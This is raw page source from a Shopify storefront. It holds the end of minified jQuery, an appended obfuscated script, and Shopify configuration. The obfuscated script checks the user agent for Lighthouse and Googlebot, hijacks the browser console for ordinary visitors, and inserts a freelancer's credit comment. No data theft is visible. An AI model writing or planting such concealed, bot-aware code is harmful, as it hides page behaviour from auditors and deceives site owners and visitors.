this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/atom+xml\" title=\"Feed\" href=\"\/blogs\/news.atom\" \/\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"article\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_WVOgQShq.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_C_13GLB1.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_CLfMGd0m.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_WVOgQShq.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_C_13GLB1.esm.js\");\nawait 